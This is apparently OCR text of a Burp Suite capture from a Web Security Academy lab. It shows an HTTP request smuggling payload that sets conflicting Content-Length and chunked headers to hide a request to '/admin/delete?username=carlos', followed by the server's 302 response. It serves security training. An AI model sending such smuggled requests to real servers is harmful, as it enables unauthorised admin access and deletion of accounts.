 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a53006f03a2b56a841cd7c600ed003c.web-security-academy.net
3 Cookie: session=uXQsEdfIeCgaDCkNMNMFUuwJBaqZ4C9v
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 4
16 Transfer-Encoding: chunked
17
18 51
19 GET /admin/delete?username=carlos HTTP/1.1
20 Host: localhost
21 Content-Length: 10
22
23 0
24
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=1YOlhndCD9lK5ARgeuGfbUfWxYE13FeJ;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8